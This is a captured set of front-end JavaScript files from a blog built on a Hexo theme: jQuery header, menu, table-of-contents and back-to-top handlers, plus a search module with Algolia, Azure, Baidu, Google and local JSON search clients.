	function setHeader() {
		if (!window.subData) return;
		const $wrapper = $('header .wrapper');
		const $comment = $('.s-comment', $wrapper);
		const $toc = $('.s-toc', $wrapper);

		$wrapper.find('.nav-sub .logo').text(window.subData.title);
		let pos = document.body.scrollTop;
		$(document, window).scroll(() => {
			const scrollTop = $(window).scrollTop();
			const del = scrollTop - pos;
			if (del >= 50 && scrollTop > 100) {
				pos = scrollTop;
				$wrapper.addClass('sub');
			} else if (del <= -50) {
				pos = scrollTop;
				$wrapper.removeClass('sub');
			}
		});

		// bind events to every btn
		const $commentTarget = $('#comments');
		if ($commentTarget.length) {
			$comment.click(e => { e.preventDefault(); e.stopPropagation(); scrolltoElement($commentTarget); });
		} else $comment.remove();

		const $tocTarget = $('.toc-wrapper');
		if ($tocTarget.length && $tocTarget.children().length) {
			$toc.click((e) => { e.stopPropagation(); $tocTarget.toggleClass('active'); });
		} else $toc.remove();

	}

	function setHeaderMenu() {
    var $headerMenu = $('header .menu');
    // 先把已经激活的取消激活
    $headerMenu.find('li a.active').removeClass('active');
		// var $underline = $headerMenu.find('.underline');
		function setUnderline($item) {
			// if (!transition) $underline.addClass('disable-trans');
			if ($item && $item.length) {
				$item.addClass('active').siblings().removeClass('active');
			}
		}
		//set current active nav
		var $active_link = null;
    var idname = location.pathname.replace(/\/|%/g, "");
    if (idname.length == 0) {
      idname = "home";
    }
		var page = idname.match(/page\d{0,}$/g);
		if (page) {
			page = page[0];
			idname = idname.split(page)[0];
		}
    var index = idname.match(/index.html/);
    if (index) {
      index = index[0];
      idname = idname.split(index)[0];
    }
    $active_link = $('#' + idname, $headerMenu);
    setUnderline($active_link);
	}

	function setHeaderMenuPhone() {
		var $switcher = $('.l_header .switcher .s-menu');
		$switcher.click(function (e) {
			e.stopPropagation();
			$('body').toggleClass('z_menu-open');
			$switcher.toggleClass('active');
		});
		$(document).click(function (e) {
			$('body').removeClass('z_menu-open');
			$switcher.removeClass('active');
		});
	}

	function setHeaderSearch() {
		var $switcher = $('.l_header .switcher .s-search');
		var $header = $('.l_header');
		var $search = $('.l_header .m_search');
		if ($switcher.length === 0) return;
		$switcher.click(function (e) {
			e.stopPropagation();
			$header.toggleClass('z_search-open');
			$search.find('input').focus();
		});
		$(document).click(function (e) {
			$header.removeClass('z_search-open');
		});
		$search.click(function (e) {
			e.stopPropagation();
		});
    $header.ready(function () {
      $header.bind('keydown', function (event) {
        if (event.keyCode == 9) {
          return false;
        } else {
          var isie = (document.all) ? true: false;
          var key;
          var ev;
          if (isie) { //IE浏览器
            key = window.event.keyCode;
            ev = window.event;
          } else { //火狐浏览器
            key = e.which;
            ev = e;
          }
          if (key == 9) { //IE浏览器
            if (isie) {
              ev.keyCode = 0;
              ev.returnValue = false;
            } else { //火狐浏览器
              ev.which = 0;
              ev.preventDefault();
            }
          }
        }
      });
    });
	}

	function setTocToggle() {
		const $toc = $('.toc-wrapper');
		if ($toc.length === 0) return;
		// $toc.click((e) => {
        //     e.stopPropagation();
        //     $toc.addClass('active');
        // });
		$(document).click(() => $toc.removeClass('active'));

		$toc.on('click', 'a', (e) => {
			e.preventDefault();
			e.stopPropagation();
			if (e.target.tagName === 'A') {
        scrolltoElement(e.target);
      } else if (e.target.tagName === 'SPAN') {
        scrolltoElement(e.target.parentElement);
      }
      $toc.removeClass('active');
		});

		const liElements = Array.from($toc.find('li a'));
		//function animate above will convert float to int.
		const getAnchor = () => liElements.map(elem => Math.floor($(elem.getAttribute('href')).offset().top - scrollCorrection));

		let anchor = getAnchor();
		const scrollListener = () => {
			const scrollTop = $('html').scrollTop() || $('body').scrollTop();
			if (!anchor) return;
			//binary search.
			let l = 0, r = anchor.length - 1, mid;
			while (l < r) {
				mid = (l + r + 1) >> 1;
				if (anchor[mid] === scrollTop) l = r = mid;
				else if (anchor[mid] < scrollTop) l = mid;
				else r = mid - 1;
			}
			$(liElements).removeClass('active').eq(l).addClass('active');
		}
		$(window)
			.resize(() => {
				anchor = getAnchor();
				scrollListener();
			})
			.scroll(() => {
				scrollListener()
			});
		scrollListener();
	}


	$(function () {
		//set header
		setHeader();
		setHeaderMenu();
		setHeaderMenuPhone();
		setHeaderSearch();

		setTocToggle();
    setBackToTop();
		// $(".article .video-container").fitVids();

		setTimeout(function () {
			$('#loading-bar-wrapper').fadeOut(500);
		}, 300);

		if (SEARCH_SERVICE === 'google') {
			customSearch = new GoogleCustomSearch({
				apiKey: GOOGLE_CUSTOM_SEARCH_API_KEY,
				engineId: GOOGLE_CUSTOM_SEARCH_ENGINE_ID,
				imagePath: "/images/"
			});
		}
		else if (SEARCH_SERVICE === 'algolia') {
			customSearch = new AlgoliaSearch({
				apiKey: ALGOLIA_API_KEY,
				appId: ALGOLIA_APP_ID,
				indexName: ALGOLIA_INDEX_NAME,
				imagePath: "/images/"
			});
		}
		else if (SEARCH_SERVICE === 'hexo') {
			customSearch = new HexoSearch({
				imagePath: "/images/"
			});
		}
		else if (SEARCH_SERVICE === 'azure') {
			customSearch = new AzureSearch({
				serviceName: AZURE_SERVICE_NAME,
				indexName: AZURE_INDEX_NAME,
				queryKey: AZURE_QUERY_KEY,
				imagePath: "/images/"
			});
		}
		else if (SEARCH_SERVICE === 'baidu') {
			customSearch = new BaiduSearch({
				apiId: BAIDU_API_ID,
				imagePath: "/images/"
			});
		}

	});

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://blog.bi0s.in/js/search.js
body_size: 23822
content:
/* eslint-disable */
var SearchService = "";

(function($) {
  /**
   * A super class of common logics for all search services
   * @param options : (object)
   */
  SearchService = function(options) {
    var self = this;

    self.config = $.extend({
      per_page: 10,
      selectors: {
        body: "body",
        form: ".u-search-form",
        input: ".u-search-input",
        container: "#u-search",
        modal: "#u-search .modal",
        modal_body: "#u-search .modal-body",
        modal_footer: "#u-search .modal-footer",
        modal_overlay: "#u-search .modal-overlay",
        modal_results: "#u-search .modal-results",
        modal_metadata: "#u-search .modal-metadata",
        modal_error: "#u-search .modal-error",
        modal_loading_bar: "#u-search .modal-loading-bar",
        modal_ajax_content: "#u-search .modal-ajax-content",
        modal_logo: '#u-search .modal-footer .logo',
        btn_close: "#u-search .btn-close",
        btn_next: "#u-search .btn-next",
        btn_prev: "#u-search .btn-prev"
      },
      brands: {
        'google': {logo: 'google.svg', url: 'https://cse.google.com'},
        'algolia': {logo: 'algolia.svg', url: 'https://www.algolia.com'},
        'hexo': {logo: '', url: ''},
        'azure': {logo: 'azure.svg', url: 'https://azure.microsoft.com/en-us/services/search/'},
        'baidu': {logo: 'baidu.svg', url: 'http://zn.baidu.com/cse/home/index'}
      },
      imagePath: ROOT + "img/"
    }, options);

    self.dom = {};
    self.percentLoaded = 0;
    self.open = false;
    self.queryText = "";
    self.nav = {
      next: -1,
      prev: -1,
      total: 0,
      current: 1
    };

    self.parseSelectors = function() {
      for (var key in self.config.selectors) {
        self.dom[key] = $(self.config.selectors[key]);
      }
    };

    self.beforeQuery = function() {
      if (!self.open) {
        self.dom.container.fadeIn();
        self.dom.body.addClass('modal-active');
      }
      self.dom.input.each(function(index,elem) {
        $(elem).val(self.queryText);
      });
      document.activeElement.blur();
      self.dom.modal_error.hide();
      self.dom.modal_ajax_content.removeClass('loaded');
      self.startLoading();
    };

    self.afterQuery = function() {
      self.dom.modal_body.scrollTop(0);
      self.dom.modal_ajax_content.addClass('loaded');
      self.stopLoading();
    };

    /**
     * Perform a complete serach operation including UI updates and query
     * @param startIndex {int} start index or page number
     */
    self.search = function(startIndex, callback) {
      self.beforeQuery();
      if (self.search instanceof Function) {
        self.query(self.queryText, startIndex, function() {
          self.afterQuery();
        });
      }
      else {
        console.log("query() does not exist.");
        self.onQueryError(self.queryText, '');
        self.afterQuery();
      }
    };

    /**
     * Query error handler
     * @param queryText: (string)
     * @param status: (string)
     */
    self.onQueryError = function(queryText, status) {
      var errMsg = "";
      if (status === "success") errMsg = "No result found for \"" +queryText+ "\".";
      else if (status === "timeout") errMsg = "Unfortunate timeout.";
      else errMsg = "Mysterious failure.";
      self.dom.modal_results.html("");
      self.dom.modal_error.html(errMsg);
      self.dom.modal_error.show();
    };

    self.nextPage = function() {
      if (self.nav.next !== -1) {
        self.search(self.nav.next);
      }
    };

    self.prevPage = function() {
      if (self.nav.prev !== -1) {
        self.search(self.nav.prev);
      }
    };

    /**
     * Generate html for one result
     * @param url : (string) url
     * @param title : (string) title
     * @param digest : (string) digest
     */
    self.buildResult = function(url, title, digest) {
      var html = "";
      html = "<li>";
      html +=   "<a class='result' href='" +url+ "'>";
      html +=     "<span class='title'>" +title+ "</span>";
      html +=     "<span class='digest'>" +digest+ "</span>";
      html +=     "<span class='fas fa-chevron-thin-right'></span>";
      html +=   "</a>";
      html += "</li>";
      return html;
    };

    /**
     * Close the modal, resume body scrolling
     * no param
     */
    self.close = function() {
      self.open = false;
      self.dom.container.fadeOut();
      self.dom.body.removeClass('modal-active');
    };

    /**
     * Searchform submit event handler
     * @param queryText : (string) the query text
     */
    self.onSubmit = function(event) {
      event.preventDefault();
      self.queryText = $(this).find('.u-search-input').val();
      if (self.queryText) {
        self.search(1);
      }
    };

    /**
     * Start loading bar animation
     * no param
     */
    self.startLoading = function() {
      self.dom.modal_loading_bar.show();
      self.loadingTimer = setInterval(function() {
        self.percentLoaded = Math.min(self.percentLoaded+5,95);
        self.dom.modal_loading_bar.css('width', self.percentLoaded+'%');
      }, 100);
    };

    /**
     * Stop loading bar animation
     * no param
     */
    self.stopLoading = function() {
      clearInterval(self.loadingTimer);
      self.dom.modal_loading_bar.css('width', '100%');
      self.dom.modal_loading_bar.fadeOut();
      setTimeout(function() {
        self.percentLoaded = 0;
        self.dom.modal_loading_bar.css('width', '0%');
      }, 300);
    };

    /**
     * Add service branding
     * @param service {String} service name
     */
    self.addLogo = function(service) {
      var html = "";
      if (self.config.brands[service] && self.config.brands[service].logo) {
        html += "<a href='" +self.config.brands[service].url+ "' class='" +service+ "'>";
        html +=    '<img src="' +self.config.imagePath+self.config.brands[service].logo+ '" />';
        html += "</a>";
        self.dom.modal_logo.html(html);
      }
    };

    self.destroy = function() {
      self.dom.form.each(function(index,elem) {
        $(elem).off('submit');
      });
      self.dom.modal_overlay.off('click');
      self.dom.btn_close.off('click');
      self.dom.btn_next.off('click');
      self.dom.btn_prev.off('click');
      self.dom.container.remove();
    };

    /**
     * Load template and register event handlers
     * no param
     */
    self.init = function() {
      $('body').append(template);
      self.parseSelectors();
      self.dom.modal_footer.show();
      self.dom.form.each(function(index,elem) {
        $(elem).on('submit', self.onSubmit);
      });
      self.dom.modal_overlay.on('click', self.close);
      self.dom.btn_close.on('click', self.close);
      self.dom.btn_next.on('click', self.nextPage);
      self.dom.btn_prev.on('click', self.prevPage);
    };

    self.init();
  };

  var template = '<div id="u-search"><div class="modal"> <header class="modal-header" class="clearfix"><form id="u-search-modal-form" class="u-search-form" name="uSearchModalForm"> <input type="text" id="u-search-modal-input" class="u-search-input" /> <button type="submit" id="u-search-modal-btn-submit" class="u-search-btn-submit"> <span class="fas fa-search"></span> </button></form> <a class="btn-close"> <span class="fas fa-times"></span> </a><div class="modal-loading"><div class="modal-loading-bar"></div></div> </header> <main class="modal-body"><ul class="modal-results modal-ajax-content"></ul> </main> <footer class="modal-footer clearfix"><div class="modal-metadata modal-ajax-content"> <strong class="range"></strong> of <strong class="total"></strong></div><div class="modal-error"></div> <div class="logo"></div> <a class="nav btn-next modal-ajax-content"> <span class="text">NEXT</span> <span class="fas fa-chevron-right"></span> </a> <a class="nav btn-prev modal-ajax-content"> <span class="fas fa-chevron-left"></span> <span class="text">PREV</span> </a> </footer></div><div class="modal-overlay"></div></div>';
})(jQuery);

var AlgoliaSearch;

(function($) {
  'use strict';

  /**
   * Search by Algolia Search
   * @param options : (object)
   */
  AlgoliaSearch = function(options) {
    SearchService.apply(this, arguments);
    var self = this;
    var endpoint = "https://" +self.config.app_id+ "-dsn.algolia.net/1/indexes/" +self.config.indexName;
    self.addLogo('algolia');

    /**
     * Generate result list html
     * @param data : (array) result items
     */
    self.buildResultList = function(data) {
      var html = "";
      $.each(data, function(index, row) {
        var url = row.permalink || row.path || "";
        if (!row.permalink && row.path) {
          url = ROOT + url;
        }
        var title = row.title;
        var digest = row._highlightResult.excerptStrip.value || "";
        html += self.buildResult(url, title, digest);
      });
      return html;
    };

    /**
     * Generate metadata after a successful query
     * @param data : (object) the raw search response data
     */
    self.buildMetadata = function(data) {
      self.nav.current = data.page * data.hitsPerPage + 1;
      self.nav.currentCount = data.hits.length;
      self.nav.total = parseInt(data.nbHits);
      self.dom.modal_metadata.children('.total').html(self.nav.total);
      self.dom.modal_metadata.children('.range').html(self.nav.current + "-" + (self.nav.current+self.nav.currentCount-1));
      if (self.nav.total > 0) {
        self.dom.modal_metadata.show();
      }
      else {
        self.dom.modal_metadata.hide();
      }

      if (data.page < data.nbPages-1) {
        self.nav.next = (data.page+1)+1;
        self.dom.btn_next.show();
      }
      else {
        self.nav.next = -1;
        self.dom.btn_next.hide();
      }
      if (data.page > 0) {
        self.nav.prev = (data.page+1)-1;
        self.dom.btn_prev.show();
      }
      else {
        self.nav.prev = -1;
        self.dom.btn_prev.hide();
      }
    };

    /**
     * Send a GET request
     * @param queryText : (string) the query text
     * @param page : (int) the current page (start from 1)
     * @param callback : (function)
     */
    self.query = function(queryText, page, callback) {
      $.get(endpoint, {
        query: queryText,
        page: page-1,
        hitsPerPage: self.config.per_page,
        "x-algolia-application-id": self.config.app_id,
        "x-algolia-api-key": self.config.apiKey
      }, function(data, status) {
        if (status === 'success' && data.hits && data.hits.length > 0) {
          var results = self.buildResultList(data.hits);
          self.dom.modal_results.html(results);
        }
        else {
          self.onQueryError(queryText, status);
        }
        self.buildMetadata(data);
        if (callback) {
          callback(data);
        }
      });
    };

    return self;
  };

})(jQuery);
var AzureSearch;

(function($) {
  'use strict';

  /**
   * Search by Azure Search API
   * @param options : (object)
   */
  AzureSearch = function(options) {
    SearchService.apply(this, arguments);
    var self = this;
    var endpoint = "https://" +self.config.serviceName+ ".search.windows.net/indexes/" +self.config.indexName+ "/docs?api-version=2015-02-28";
    self.nav.current = 1;
    self.addLogo('azure');

    /**
     * Generate result list html
     * @param data : (array) result items
     */
    self.buildResultList = function(data) {
      var html = "";
      $.each(data, function(index, row) {
        var url = row.permalink || row.path || "";
        if (!row.permalink && row.path) {
          url = "/" + url;
        }
        var title = row.title;
        var digest = row.excerpt || "";
        html += self.buildResult(url, title, digest);
      });
      return html;
    };

    /**
     * Generate metadata after a successful query
     * @param data : (object) the raw response data
     * @param startIndex : (int) requested start index of current query
     */
    self.buildMetadata = function(data, startIndex) {
      self.nav.current = startIndex;
      self.nav.currentCount = data.value.length;
      self.nav.total = parseInt(data['@odata.count']);
      self.dom.modal_metadata.children('.total').html(self.nav.total);
      self.dom.modal_metadata.children('.range').html(self.nav.current + "-" + (self.nav.current+self.nav.currentCount-1));
      if (self.nav.total > 0) {
        self.dom.modal_metadata.show();
      }
      else {
        self.dom.modal_metadata.hide();
      }

      if (self.nav.current+self.nav.currentCount <= self.nav.total) {
        self.nav.next = self.nav.current+self.nav.currentCount;
        self.dom.btn_next.show();
      }
      else {
        self.nav.next = -1;
        self.dom.btn_next.hide();
      }
      if (self.nav.current > 1) {
        self.nav.prev = self.nav.current-self.config.per_page;
        self.dom.btn_prev.show();
      }
      else {
        self.nav.prev = -1;
        self.dom.btn_prev.hide();
      }
    };

    /**
     * Send a GET request
     * @param queryText : (string) the query text
     * @param page : (int) the current page (start from 1)
     * @param callback : (function)
     */
    self.query = function(queryText, startIndex, callback) {
      $.ajax({
        url: endpoint,
        headers: {
          "Accept": "application/json",
          "api-key": self.config.queryKey
        },
        data: {
          search: queryText,
          $orderby: "date desc",
          $skip: startIndex-1,
          $top: self.config.per_page,
          $count: true
        },
        type: "GET",
        success: function(data, status) {
          if (status === 'success' && data.value && data.value.length > 0) {
            var results = self.buildResultList(data.value);
            self.dom.modal_results.html(results);
          }
          else {
            self.onQueryError(queryText, status);
          }
          self.buildMetadata(data, startIndex);
          if (callback) {
            callback(data);
          }
        }
      });
    };

    return self;
  };

})(jQuery);
var BaiduSearch;

(function($) {
  'use strict';

  /**
   * TODO
   * Search by Baidu Search API
   * @param options : (object)
   */
  BaiduSearch = function(options) {
    SearchService.apply(this, arguments);
    var self = this;
    var endpoint = "";
    self.addLogo('baidu');

    /**
     * Generate result list html
     * @param data : (array) result items
     */
    self.buildResultList = function(data, queryText) {
      var results = [],
          html = "";
      $.each(data, function(index, post) {
        if (self.contentSearch(post, queryText))
          html += self.buildResult(post.linkUrl, post.title, post.abstract);
      });
      return html;
    };

    /**
     * Generate metadata after a successful query
     * @param data : (object) the raw google custom search response data
     */
    self.buildMetadata = function(data) {

    };

    self.loadScript = function() {
      self.dom.input.each(function(index,elem) {
        $(elem).attr('disabled', true);
      });
      var script = "<script src='http://zhannei.baidu.com/api/customsearch/apiaccept?sid=" +self.config.apiId+ "&v=2.0&callback=customSearch.initBaidu' type='text/javascript' charset='utf-8'></script>";
      self.dom.body.append(script);
    };

    self.initBaidu = function() {
      self.cse = new BCse.Search(self.config.apiId);
      //self.cse.setPageNum(self.config.per_page);
      self.dom.input.each(function(index,elem) {
        $(elem).attr('disabled', false);
      });
    };

    /**
     * Get search results
     * @param queryText {String}
     * @param page {Integer}
     * @param callback {Function}
     */
    self.query = function(queryText, page, callback) {
      self.cse.getResult(queryText, function(data) {
        console.log("Searching: " + queryText);
        console.log(data);
        self.cse.getError(function(data) {
          console.log(data);
        });
        if (data.length > 0) {
          self.buildResultList(data, queryText);
          self.cse.getSearchInfo(queryText, function(data) {
            console.log(data);
            self.buildMetadata(data);
          });
        }
        else {
          self.nav.total = 0;
          self.nav.next = -1;
          self.nav.prev = -1;
          self.dom.modal_metadata.hide();
          self.dom.btn_next.hide();
          self.dom.btn_prev.hide();
          self.onQueryError(queryText, "success");
        }
        if (callback instanceof Function) {
          callback();
        }
      });
    };

    self.loadScript();

    return self;
  };

})(jQuery);
var GoogleCustomSearch = "";

(function($) {
  'use strict';

  /**
   * Search by Google Custom Search Engine JSON API
   * @param options : (object)
   */
  GoogleCustomSearch = function(options) {
    SearchService.apply(this, arguments);
    var self = this;
    var endpoint = "https://www.googleapis.com/customsearch/v1";
    self.addLogo('google');

    /**
     * Generate result list html
     * @param data : (array) result items
     */
    self.buildResultList = function(data) {
      var html = "";
      $.each(data, function(index, row) {
        var url = row.link;
        var title = row.title;
        var digest = (row.htmlSnippet || "").replace('<br>','');
        html += self.buildResult(url, title, digest);
      });
      return html;
    };

    /**
     * Generate metadata after a successful query
     * @param data : (object) the raw google custom search response data
     */
    self.buildMetadata = function(data) {
      if (data.queries && data.queries.request && data.queries.request[0].totalResults !== '0') {
        self.nav.current = data.queries.request[0].startIndex;
        self.nav.currentCount = data.queries.request[0].count;
        self.nav.total = parseInt(data.queries.request[0].totalResults);
        self.dom.modal_metadata.children('.total').html(self.nav.total);
        self.dom.modal_metadata.children('.range').html(self.nav.current + "-" + (self.nav.current+self.nav.currentCount-1));
        self.dom.modal_metadata.show();
      }
      else {
        self.dom.modal_metadata.hide();
      }
      if (data.queries && data.queries.nextPage) {
        self.nav.next = data.queries.nextPage[0].startIndex;
        self.dom.btn_next.show();
      }
      else {
        self.nav.next = -1;
        self.dom.btn_next.hide();
      }
      if (data.queries && data.queries.previousPage) {
        self.nav.prev = data.queries.previousPage[0].startIndex;
        self.dom.btn_prev.show();
      }
      else {
        self.nav.prev = -1;
        self.dom.btn_prev.hide();
      }
    };

    /**
     * Send a GET request
     * @param queryText : (string) the query text
     * @param startIndex : (int) the index of first item (start from 1)
     * @param callback : (function)
     */
    self.query = function(queryText, startIndex, callback) {
      $.get(endpoint, {
        key: self.config.apiKey,
        cx: self.config.engineId,
        q: queryText,
        start: startIndex,
        num: self.config.per_page
      }, function(data, status) {
        if (status === 'success' && data.items && data.items.length > 0) {
          var results = self.buildResultList(data.items);
          self.dom.modal_results.html(results);
        }
        else {
          self.onQueryError(queryText, status);
        }
        self.buildMetadata(data);
        if (callback) {
          callback();
        }
      });
    };

    return self;
  };
})(jQuery);
var HexoSearch;

(function($) {
  'use strict';

  /**
  * Search by Hexo generator json content
  * @param options : (object)
  */
  HexoSearch = function(options) {
    SearchService.apply(this, arguments);
    var self = this;
    self.config.endpoint = ROOT + ((options||{}).endpoint || "content.json");
    self.config.endpoint = self.config.endpoint.replace("//","/"); //make sure the url is correct
    self.cache = "";

    /**
     * Search queryText in title and content of a post
     * Credit to: http://hahack.com/codes/local-search-engine-for-hexo/
     * @param post : the post object
     * @param queryText : the search query
     */
    self.contentSearch = function(post, queryText) {
      var post_title = post.title.trim().toLowerCase(),
          post_content = post.text.trim().toLowerCase(),
          keywords = queryText.trim().toLowerCase().split(" "),
          foundMatch = false,
          index_title = -1,
          index_content = -1,
          first_occur = -1;
      if (post_title !== '' && post_content !== '') {
        $.each(keywords, function(index, word) {
          index_title = post_title.indexOf(word);
          index_content = post_content.indexOf(word);
          if (index_title < 0 && index_content < 0) {
            foundMatch = false;
          }
          else {
            foundMatch = true;
            if (index_content < 0) {
              index_content = 0;
            }
            if (index === 0) {
              first_occur = index_content;
            }
          }
          if (foundMatch) {
            post_content = post.text.trim();
            var start = 0, end = 0;
            if (first_occur >= 0) {
              start = Math.max(first_occur-30, 0);
              end = (start === 0) ? Math.min(200, post_content.length) : Math.min(first_occur+170, post_content.length);
              var match_content = post_content.substring(start, end);
              keywords.forEach(function(keyword) {
                var regS = new RegExp(keyword, "gi");
                match_content = match_content.replace(regS, "<b>"+keyword+"</b>");
              });
              post.digest = match_content;
            }
            else {
              end = Math.min(200, post_content.length);
              post.digest = post_content.trim().substring(0, end);
            }
          }
        });
      }
      return foundMatch;
    };

    /**
     * Generate result list html
     * @param data : (array) result items
     */
    self.buildResultList = function(data, queryText) {
      var results = [],
          html = "";
      $.each(data, function(index, post) {
        if (self.contentSearch(post, queryText))
          html += self.buildResult(post.permalink, post.title, post.digest);
      });
      return html;
    };

    /**
     * Generate metadata after a successful query
     * @param data : (object) the raw google custom search response data
     */
    self.buildMetadata = function(data) {
      self.dom.modal_footer.hide();
    };

    /**
     * Send a GET request
     * @param queryText : (string) the query text
     * @param startIndex : (int) the index of first item (start from 1)
     * @param callback : (function)
     */
    self.query = function(queryText, startIndex, callback) {
      if (!self.cache) {
        $.get(self.config.endpoint, {
          key: self.config.apiKey,
          cx: self.config.engineId,
          q: queryText,
          start: startIndex,
          num: self.config.per_page
        }, function(data, status) {
          if (status !== 'success' ||
              !data ||
              (!data.posts && !data.pages) ||
              (data.posts.length < 1 && data.pages.length < 1)
            ) {
            self.onQueryError(queryText, status);
          }
          else {
            self.cache = data;
            var results = "";
            results += self.buildResultList(data.pages, queryText);
            results += self.buildResultList(data.posts, queryText);
            self.dom.modal_results.html(results);
          }
          self.buildMetadata(data);
          if (callback) {
            callback(data);
          }
        });
      }
      else {
        var results = "";
        results += self.buildResultList(self.cache.pages, queryText);
        results += self.buildResultList(self.cache.posts, queryText);
        self.dom.modal_results.html(results);
        self.buildMetadata(self.cache);
        if (callback) {
          callback(self.cache);
        }
      }
    };

    return self;
  };

})(jQuery);
